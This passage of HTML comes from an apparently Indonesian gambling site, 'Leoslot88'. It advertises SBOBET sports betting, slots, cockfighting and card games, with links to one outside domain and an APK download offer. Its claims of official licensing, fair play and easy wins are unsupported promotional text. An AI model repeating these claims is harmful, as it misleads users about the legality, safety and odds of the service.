                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <a href="https://valefor.vip/leo">
                                            Sabung Ayam
                                            <i class="glyphicon glyphicon-chevron-down">
                                            </i>
                                        </a>
                                        <div class="game-list-container">
                                            <div class="container">
                                                <div class="row">
                                                    <div class="col-md-12">
                                                        <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-111_2b3da666.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-111_de7fc119.png" type="image/png"></source>
                                                                            <img alt="GA28" height="189" loading="lazy" src="/images/game-code-111_de7fc119.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-57_e70533b9.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-57_9136a99a.png" type="image/png"></source>
                                                                            <img alt="SV388" height="189" loading="lazy" src="/images/game-code-57_9136a99a.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a data-maintenance-status="false" href="https://valefor.vip/leo">
                                                                    <span>
                                                                        <picture>
                                                                            <source srcset="/images/game-code-104_dda60d7a.webp" type="image/webp"></source>
                                                                            <source srcset="/images/game-code-104_5c4f7d1c.png" type="image/png"></source>
                                                                            <img alt="WS168" height="189" loading="lazy" src="/images/game-code-104_5c4f7d1c.png" width="327">
                                                                        </picture>
                                                                    </span>
                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <a href="https://valefor.vip/leo">
                                            Promosi
                                        </a>
                                    </li>
                                </ul>
                                <i class="glyphicon glyphicon-chevron-right right_trigger">
                                </i>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="floating-menu">
        <picture>
            <source srcset="/assets1/favicon_flip_coin_leoslot88.webp" type="image/gif"></source>
            <source srcset="/assets1/favicon_flip_coin_leoslot88.webp" type="image/gif"></source>
            <img alt="Link Sbobet x Lesolot88" height="75" loading="lazy" src="/assets1/favicon_flip_coin_leoslot88.webp" width="78">
        </picture>
        <main>
            <a data-title="Keluhan Member" href="https://valefor.vip/leo">
                <img alt="Keluhan Member" height="150" loading="lazy" src="/assets1/1s12FF24fffa.png" width="150">
            </a>
            <a data-title="Whatsapp Official" href="https://valefor.vip/leo">
                <img alt="Whatsapp Official" height="150" loading="lazy" src="/assets1/1gSADSF54.png" width="150">
            </a>
            <a data-title="Telegram Official" href="https://valefor.vip/leo">
                <img alt="Telegram Official" height="150" loading="lazy" src="/assets1/1DSDfss22.png" width="150">
            </a>
        </main>
    </div>
    <div class="banner">
        <div class="banner-carousel" id="banner_carousel">
            <div class="">
                <a href="https://valefor.vip/leo" rel="" target="_blank">
                    <img alt="wukong Pragmatic" fetchpriority="high" height="600" loading="eager" src="/assets1/banner-bola-judi-leoslot88.webp" title="Judi Bola Sbobet x Leoslot88" width="1920">
                </a>
            </div>
            <div class="banner-group-vertical">
                <a href="https://valefor.vip/leo" target="_self">
                    <img alt="spin wheels" height="600" loading="lazy" src="/assets1/leoslot88-promosi1.webp" title="Promosi Awal Leoslot88" width="1920">
                </a>
                <a href="https://valefor.vip/leo" target="_self" data-state="ready">
                    <img alt="download bonus apk" height="600" loading="lazy" src="/assets1/leoslot88-promosi2.webp" title="Promosi Bermain Leoslot88" width="1920">
                </a>
            </div>
        </div>
    </div>
    <div class="announcement-outer-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="announcement-container">
                        <div data-section="date">
                            Sab, 20 Des 2025 88.88.88
                            <i data-icon="news" style="--image-src: url(./template/leoslot88/MS-OLY/v4/images/news_4078e0d1.png);">
                            </i>
                        </div>
                        <div data-section="announcements">
                            <ul class="announcement-list" id="announcement_list">
                                <li>
                                    LEOSLOT88: Login SBOBET88 Resmi Situs Judi Bola Online & Daftar Agen SBOBET Asia Mix Parlay Auto Cuan
                                </li>
                                <li>
                                    SBOBET88 situs judi bola online terbaik yang menyediakan pendaftaran mudah dan login resmi untuk agen SBOBET terpercaya di asia. Nikmati fitur lengkap mix parlay terpopular yang bisa bikin cuan hari ini.
                                </li>
                                <li>
                                    LEOSLOT88: Login SBOBET88 Resmi Situs Judi Bola Online & Daftar Agen SBOBET Asia Mix Parlay Auto Cuan
                                </li>
                                <li>
                                    SBOBET88 situs judi bola online terbaik yang menyediakan pendaftaran mudah dan login resmi untuk agen SBOBET terpercaya di asia. Nikmati fitur lengkap mix parlay terpopular yang bisa bikin cuan hari ini.
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div data-container-background="home">
        <div class="container home-outer-container">
            <div class="row">
                <div class="col-md-12">
                    <div class="home-inner-container">
                        <a href="https://valefor.vip/leo" title="Lihat Pemenang">
                            <div class="home-progressive-jackpot">
                                <div class="outer-container">
                                    <div class="inner-container">
                                        <div class="border-container">
                                            <div class="jackpot-play-section">
                                                <picture>
                                                    <source srcset="/assets1/logo-motion-leoslot88.webp" type="image/webp"></source>
                                                    <source srcset="/assets1/logo-motion-leoslot88.webp" type="image/png"></source>
                                                    <img alt="Jackpot Play" height="56" loading="lazy" src="/assets1/logo-motion-leoslot88.webp" width="250">
                                                </picture>
                                                <div class="jackpot-play-text">
                                                    JACKPOT
                                                    <label>
                                                        MAXWIN
                                                    </label>
                                                </div>
                                            </div>
                                            <div class="jackpot-container">
                                                <div class="jackpot-inner-container">
                                                    <div class="jackpot-border-container">
                                                        <span class="jackpot-currency">
                                                            Rp.
                                                        </span>
                                                        <span data-progressive-jackpot-url="https://jp-api-demo.nexuswlb.com" id="progressive_jackpot">
                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="col-md-12">
                    <div class="popular-game-title-container">
                        <div class="title">
                            <i data-icon="popular-games" style="--image-src: url(./template/leoslot88/MS-OLY/v4/images/popular-games_ade3281b.png);">
                            </i>
                            LOGIN SBOBET RESMI 2025 - 2026
                        </div>
                        <i>
                        </i>
                    </div>
                    <div class="game-list-container">
                        <div class="game-list">
                            <div class="games-group">
                                <div class="game-item" data-game="Gates of Olympus Super Scatter">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vs20olympgold_90d9494b.webp" type="image/webp"></source>
                                            <source srcset="/images/vs20olympgold_e3db1ba7.jpg" type="image/jpeg"></source>
                                            <img alt="Gates of Olympus Super Scatter" height="150" loading="lazy" src="/images/vs20olympgold_e3db1ba7.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Gates of Olympus Super Scatter" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Gates of Olympus Super Scatter
                                    </div>
                                </div>
                                <div class="game-item" data-game="Mahjong Ways">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/PGSOFT_65_0e781034.webp" type="image/webp"></source>
                                            <source srcset="/images/PGSOFT_65_9db326fe.jpg" type="image/jpeg"></source>
                                            <img alt="Mahjong Ways" height="150" loading="lazy" src="/images/PGSOFT_65_9db326fe.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Mahjong Ways" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Mahjong Ways
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Mahjong Wins 3 – Black Scatter">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vswaysmahwblck_1b833748.webp" type="image/webp"></source>
                                            <source srcset="/images/vswaysmahwblck_97660069.jpg" type="image/jpeg"></source>
                                            <img alt="Mahjong Wins 3 – Black Scatter" height="150" loading="lazy" src="/images/vswaysmahwblck_97660069.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Mahjong Wins 3 – Black Scatter" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Mahjong Wins 3 – Black Scatter
                                    </div>
                                </div>
                                <div class="game-item" data-game="Wukong - Black Scatter">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vswayswkngblck_931cd80e.webp" type="image/webp"></source>
                                            <source srcset="/images/vswayswkngblck_54b1cae2.jpg" type="image/jpeg"></source>
                                            <img alt="Wukong - Black Scatter" height="150" loading="lazy" src="/images/vswayswkngblck_54b1cae2.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Wukong - Black Scatter" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Wukong - Black Scatter
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Wild Beans">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/pop_f6755cbb_qsp_9ae34601.webp" type="image/webp"></source>
                                            <source srcset="/images/pop_f6755cbb_qsp_6286ed19.jpg" type="image/jpeg"></source>
                                            <img alt="Wild Beans" height="150" loading="lazy" src="/images/pop_f6755cbb_qsp_6286ed19.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Wild Beans" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Wild Beans
                                    </div>
                                </div>
                                <div class="game-item" data-game="Bang Gacor 1000">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vs20gacorx_63b51d07.webp" type="image/webp"></source>
                                            <source srcset="/images/vs20gacorx_efdcd3a1.jpg" type="image/jpeg"></source>
                                            <img alt="Bang Gacor 1000" height="150" loading="lazy" src="/images/vs20gacorx_efdcd3a1.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Bang Gacor 1000" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Bang Gacor 1000
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Poker Win" data-active="1">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/FACHAI_22060_025eb297.webp" type="image/webp"></source>
                                            <source srcset="/images/FACHAI_22060_d75f32aa.jpg" type="image/jpeg"></source>
                                            <img alt="Poker Win" height="150" loading="lazy" src="/images/FACHAI_22060_d75f32aa.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Poker Win" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Poker Win
                                    </div>
                                </div>
                                <div class="game-item" data-game="Fortune Gems">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/JILI_109_f283801c.webp" type="image/webp"></source>
                                            <source srcset="/images/JILI_109_dd2490cc.jpg" type="image/jpeg"></source>
                                            <img alt="Fortune Gems" height="150" loading="lazy" src="/images/JILI_109_dd2490cc.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Fortune Gems" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Fortune Gems
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Mahjong Ways 2">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/PGSOFT_74_e60b4a68.webp" type="image/webp"></source>
                                            <source srcset="/images/PGSOFT_74_8e2fdd7a.jpg" type="image/jpeg"></source>
                                            <img alt="Mahjong Ways 2" height="150" loading="lazy" src="/images/PGSOFT_74_8e2fdd7a.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Mahjong Ways 2" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Mahjong Ways 2
                                    </div>
                                </div>
                                <div class="game-item" data-game="Gates of Gatot Kaca Super Scatter">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vs20olgatssc_2cc77c71.webp" type="image/webp"></source>
                                            <source srcset="/images/vs20olgatssc_abbb257a.jpg" type="image/jpeg"></source>
                                            <img alt="Gates of Gatot Kaca Super Scatter" height="150" loading="lazy" src="/images/vs20olgatssc_abbb257a.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Gates of Gatot Kaca Super Scatter" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Gates of Gatot Kaca Super Scatter
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Tokyo Drift Nitro">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/MarbleX_1101_ddc154c8.webp" type="image/webp"></source>
                                            <source srcset="/images/MarbleX_1101_328d430c.jpg" type="image/jpeg"></source>
                                            <img alt="Tokyo Drift Nitro" height="150" loading="lazy" src="/images/MarbleX_1101_328d430c.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Tokyo Drift Nitro" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Tokyo Drift Nitro
                                    </div>
                                </div>
                                <div class="game-item" data-game="Lucky Twins Nexus">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/SMG_luckyTwinsNexus_afe9215d.webp" type="image/webp"></source>
                                            <source srcset="/images/SMG_luckyTwinsNexus_3ec6c7cf.jpg" type="image/jpeg"></source>
                                            <img alt="Lucky Twins Nexus" height="150" loading="lazy" src="/images/SMG_luckyTwinsNexus_3ec6c7cf.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Lucky Twins Nexus" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Lucky Twins Nexus
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Laughing Buddha Nexus">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/SGLaughingBuddhaNexus_ff2a419e.webp" type="image/webp"></source>
                                            <source srcset="/images/SGLaughingBuddhaNexus_2d089127.jpg" type="image/jpeg"></source>
                                            <img alt="Laughing Buddha Nexus" height="150" loading="lazy" src="/images/SGLaughingBuddhaNexus_2d089127.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Laughing Buddha Nexus" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Laughing Buddha Nexus
                                    </div>
                                </div>
                                <div class="game-item" data-game="Nexus The Crypt">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/thecr_xb_nexus_0_1ccdd99e.webp" type="image/webp"></source>
                                            <source srcset="/images/thecr_xb_nexus_0_ca0bf099.jpg" type="image/jpeg"></source>
                                            <img alt="Nexus The Crypt" height="150" loading="lazy" src="/images/thecr_xb_nexus_0_ca0bf099.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Nexus The Crypt" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name" data-active="1">
                                        Nexus The Crypt
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="Candy Rush Wilds">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/SMG_candyRushWilds_82afbfe9.webp" type="image/webp"></source>
                                            <source srcset="/images/SMG_candyRushWilds_4b94f17e.jpg" type="image/jpeg"></source>
                                            <img alt="Candy Rush Wilds" height="150" loading="lazy" src="/images/SMG_candyRushWilds_4b94f17e.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Candy Rush Wilds" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Candy Rush Wilds
                                    </div>
                                </div>
                                <div class="game-item" data-game="Nexus Blood &amp; Shadow">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/bloo_xb_nexus_01_7ce9f5aa.webp" type="image/webp"></source>
                                            <source srcset="/images/bloo_xb_nexus_01_3c0d2ace.jpg" type="image/jpeg"></source>
                                            <img alt="Nexus Blood &amp; Shadow" height="150" loading="lazy" src="/images/bloo_xb_nexus_01_3c0d2ace.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Nexus Blood &amp; Shadow" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Nexus Blood &amp; Shadow
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="DJ Neko">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/vs10djneko_4784fcf9.webp" type="image/webp"></source>
                                            <source srcset="/images/vs10djneko_d28e8dac.jpg" type="image/jpeg"></source>
                                            <img alt="DJ Neko" height="150" loading="lazy" src="/images/vs10djneko_d28e8dac.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="DJ Neko" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        DJ Neko
                                    </div>
                                </div>
                                <div class="game-item" data-game="Lucky Lucky Nexus">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/SGLuckyLuckyNexus_bcfc772c.webp" type="image/webp"></source>
                                            <source srcset="/images/SGLuckyLuckyNexus_335f894d.jpg" type="image/jpeg"></source>
                                            <img alt="Lucky Lucky Nexus" height="150" loading="lazy" src="/images/SGLuckyLuckyNexus_335f894d.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Lucky Lucky Nexus" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Lucky Lucky Nexus
                                    </div>
                                </div>
                            </div>
                            <div class="games-group">
                                <div class="game-item" data-game="LE COWBOY">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/HACKSAW_1924_e4bb0cab.webp" type="image/webp"></source>
                                            <source srcset="/images/HACKSAW_1924_c1ecc64c.jpg" type="image/jpeg"></source>
                                            <img alt="LE COWBOY" height="150" loading="lazy" src="/images/HACKSAW_1924_c1ecc64c.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="LE COWBOY" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        LE COWBOY
                                    </div>
                                </div>
                                <div class="game-item" data-game="Wild Bounty Showdown">
                                    <div class="wrapper-container">
                                        <picture>
                                            <source srcset="/images/PGSOFT_135_24e88863.webp" type="image/webp"></source>
                                            <source srcset="/images/PGSOFT_135_4895a540.jpg" type="image/jpeg"></source>
                                            <img alt="Wild Bounty Showdown" height="150" loading="lazy" src="/images/PGSOFT_135_4895a540.jpg" width="150">
                                        </picture>
                                        <div class="link-container">
                                            <a class="play-now" data-game="Wild Bounty Showdown" href="https://valefor.vip/leo">
                                                MAIN
                                            </a>
                                        </div>
                                    </div>
                                    <div class="game-name">
                                        Wild Bounty Showdown
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div>
                <div class="nine-gaming-games-selection">
                    <input class="load-more-input" id="load_more_input" type="checkbox">
                    <div class="category-filter" id="filter_categories">
                        <div class="category-filter-link active" data-category="">
                            <picture>
                                <source srcset="/images/all-games_ea58dcb8.webp" type="image/webp"></source>
                                <source srcset="/images/all-games_b42558d1.png" type="image/png"></source>
                                <img alt="All" height="18" loading="lazy" src="/images/all-games_b42558d1.png" width="18">
                            </picture>
                            SBOBET ONLINE TERLENGKAP
                        </div>
                        <div class="category-filter-link" data-category="POKER">
                            POKER
                        </div>
                        <div class="category-filter-link" data-category="CEME">
                            CEME
                        </div>
                        <div class="category-filter-link" data-category="BANDAR">
                            BANDAR
                        </div>
                        <div class="category-filter-link" data-category="CAPSA">
                            CAPSA
                        </div>
                        <div class="category-filter-link" data-category="DOMINOQQ">
                            DOMINOQQ
                        </div>
                        <div class="category-filter-link" data-category="LUDOKING">
                            LUDOKING
                        </div>
                        <div class="category-filter-link" data-category="AOF">
                            AOF
                        </div>
                        <div class="category-search-container">
                            <span class="glyphicon glyphicon-search">
                            </span>
                            <input class="category-search" id="filter_input" placeholder="LEOSLOT88" type="text">
                        </div>
                    </div>
                    <div class="nine-gaming-games" id="nine_gaming_games">
                        <a data-category="POKER.CEME.BANDAR" data-game="BANKERCEME" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/BANKERCEME_3c073999.webp" type="image/webp"></source>
                                <source srcset="/images/BANKERCEME_1fb835e1.png" type="image/png"></source>
                                <img alt="BANDAR CEME" height="145" loading="lazy" src="/images/BANKERCEME_1fb835e1.png" style="--image-src: url(/images/BANKERCEME-active_e116d13d.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="BANDAR" data-game="BANDARPOKER" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/BANDARPOKER_194ed631.webp" type="image/webp"></source>
                                <source srcset="/images/BANDARPOKER_f56e79a5.png" type="image/png"></source>
                                <img alt="BANDAR POKER" height="145" loading="lazy" src="/images/BANDARPOKER_f56e79a5.png" style="--image-src: url(/images/BANDARPOKER-active_af0f55bb.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="CAPSA" data-game="CAPSA" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/CAPSA_143fa45f.webp" type="image/webp"></source>
                                <source srcset="/images/CAPSA_5c2f3cd4.png" type="image/png"></source>
                                <img alt="CAPSA" height="145" loading="lazy" src="/images/CAPSA_5c2f3cd4.png" style="--image-src: url(/images/CAPSA-active_948fa206.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="CEME" data-game="CEME" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/CEME_856cf98f.webp" type="image/webp"></source>
                                <source srcset="/images/CEME_03a86c21.png" type="image/png"></source>
                                <img alt="CEME" height="145" loading="lazy" src="/images/CEME_03a86c21.png" style="--image-src: url(/images/CEME-active_6ebeb402.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="CEME.BANDAR" data-game="CEMEKELILING" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/CEMEKELILING_5a12178e.webp" type="image/webp"></source>
                                <source srcset="/images/CEMEKELILING_c6184eb8.png" type="image/png"></source>
                                <img alt="CEME KELILING" height="145" loading="lazy" src="/images/CEMEKELILING_c6184eb8.png" style="--image-src: url(/images/CEMEKELILING-active_ba3394cd.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="DOMINOQQ" data-game="DOMINOQQ" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/DOMINOQQ_39085173.webp" type="image/webp"></source>
                                <source srcset="/images/DOMINOQQ_5e5ca340.png" type="image/png"></source>
                                <img alt="DOMINOQQ" height="145" loading="lazy" src="/images/DOMINOQQ_5e5ca340.png" style="--image-src: url(/images/DOMINOQQ-active_80633198.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="LUDOKING" data-game="LUDOKING" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/LUDOKING_cb868fd9.webp" type="image/webp"></source>
                                <source srcset="/images/LUDOKING_47c7cdab.png" type="image/png"></source>
                                <img alt="LUDO KING" height="145" loading="lazy" src="/images/LUDOKING_47c7cdab.png" style="--image-src: url(/images/LUDOKING-active_59fd12e7.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER" data-game="OMAHA" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/OMAHA_48d453dc.webp" type="image/webp"></source>
                                <source srcset="/images/OMAHA_4b87ffa6.png" type="image/png"></source>
                                <img alt="POKER OMAHA" height="145" loading="lazy" src="/images/OMAHA_4b87ffa6.png" style="--image-src: url(/images/OMAHA-active_7ba4fb7b.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER" data-game="POKER" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/POKER_3c422b04.webp" type="image/webp"></source>
                                <source srcset="/images/POKER_bd069a30.png" type="image/png"></source>
                                <img alt="POKER" height="145" loading="lazy" src="/images/POKER_bd069a30.png" style="--image-src: url(/images/POKER-active_7da15ee5.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER" data-game="POKER6" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/POKER6_475cfd2b.webp" type="image/webp"></source>
                                <source srcset="/images/POKER6_66446441.png" type="image/png"></source>
                                <img alt="POKER 6+" height="145" loading="lazy" src="/images/POKER6_66446441.png" style="--image-src: url(/images/POKER6AOF-active_6a766663.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER.AOF" data-game="POKERAOF" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/POKERAOF_fcf3f909.webp" type="image/webp"></source>
                                <source srcset="/images/POKERAOF_339e3b74.png" type="image/png"></source>
                                <img alt="AOF POKER" height="145" loading="lazy" src="/images/POKERAOF_339e3b74.png" style="--image-src: url(/images/POKERAOF-active_7513f0f9.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER" data-game="POKERPOT" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/POKERPOT_662c1be9.webp" type="image/webp"></source>
                                <source srcset="/images/POKERPOT_e4cace0b.png" type="image/png"></source>
                                <img alt="POKER POT" height="145" loading="lazy" src="/images/POKERPOT_e4cace0b.png" style="--image-src: url(/images/POKERPOT-active_122852dd.png);" width="253">
                            </picture>
                        </a>
                        <a data-category="POKER.AOF" data-game="POKER6AOF" href="https://valefor.vip/leo">
                            <picture>
                                <source srcset="/images/POKER6AOF_8d970f14.webp" type="image/webp"></source>
                                <source srcset="/images/POKER6AOF_6a074779.png" type="image/png"></source>
                                <img alt="AOF 6+" height="145" loading="lazy" src="/images/POKER6AOF_6a074779.png" style="--image-src: url(/images/POKER6AOF-active_6a766663.png);" width="253">
                            </picture>
                        </a>
                    </div>
                    <label for="load_more_input">
                        Link Daftar Situs Sbobet Resmi - LEOSLOT88
                    </label>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="col-md-3 site-features">
                        <picture>
                            <source srcset="/images/fair-play_4aa2ee51.webp" type="image/webp"></source>
                            <source srcset="/images/fair-play_c586c2bc.png" type="image/png"></source>
                            <img alt="Fair Play" height="160" loading="lazy" src="/images/fair-play_c586c2bc.png" width="210">
                        </picture>
                        <p>
                            Setiap permainan dijalankan dengan sistem fair play berstandar tinggi, menghadirkan pengalaman bermain yang eksklusif, seimbang, dan terpercaya.
                        </p>
                    </div>
                    <div class="col-md-3 site-features">
                        <picture>
                            <source srcset="/images/licensed_96ee4e0f.webp" type="image/webp"></source>
                            <source srcset="/images/licensed_b8d9e9d8.png" type="image/png"></source>
                            <img alt="Licensed" height="160" loading="lazy" src="/images/licensed_b8d9e9d8.png" width="120">
                        </picture>
                        <p>
                            Login sbobet Leoslot88 beroperasi di bawah lisensi resmi dan regulasi internasional, mencerminkan komitmen terhadap kualitas dan kredibilitas kelas dunia.
                        </p>
                    </div>
                    <div class="col-md-3 site-features">
                        <picture>
                            <source srcset="/images/safe-and-secure_3d69f217.webp" type="image/webp"></source>
                            <source srcset="/images/safe-and-secure_5b8ef852.png" type="image/png"></source>
                            <img alt="Safe and Secure" height="160" loading="lazy" src="/images/safe-and-secure_5b8ef852.png" width="210">
                        </picture>
                        <p>
                            Menggunakan teknologi keamanan mutakhir untuk menjaga kerahasiaan data serta menjamin setiap transaksi berlangsung aman dan tanpa kompromi.
                        </p>
                    </div>
                    <div class="col-md-3 site-features">
                        <picture>
                            <source srcset="/images/24-7-support_57fe6f9a.webp" type="image/webp"></source>
                            <source srcset="/images/24-7-support_3630ef1b.png" type="image/png"></source>
                            <img alt="24/7 Support" height="160" loading="lazy" src="/images/24-7-support_3630ef1b.png" width="168">
                        </picture>
                        <p>
                            Layanan customer support profesional tersedia 24/7, memberikan pendampingan personal yang cepat, responsif, dan penuh dedikasi.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="download-apk-container" style="background-image: url(images/download-apk-background_4a8159f8.webp.webp);">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="download-apk" id="download_apk">
                        <div>
                            <picture>
                                <source srcset="/assets1/download-apk-phone.png" type="image/png"></source>
                                <source srcset="/assets1/download-apk-phone.png" type="image/png"></source>
                                <img alt="Download APK" class="img-responsive" height="534" loading="lazy" src="/assets1/download-apk-phone.png" width="553">
                            </picture>
                        </div>
                        <div>
                            <div class="h2" style="color: orange; text-align: left;">
                                Link Login Sbobet Online Sbobet88 On Fire Gampang Menang!
                            </div>
                            <br>
                            <div class="h5" style="color: red;">SBOBET88 situs judi bola online terbaik yang menyediakan pendaftaran mudah dan login resmi untuk agen SBOBET terpercaya di asia. Nikmati fitur lengkap mix parlay terpopular yang bisa bikin cuan hari ini.</div>
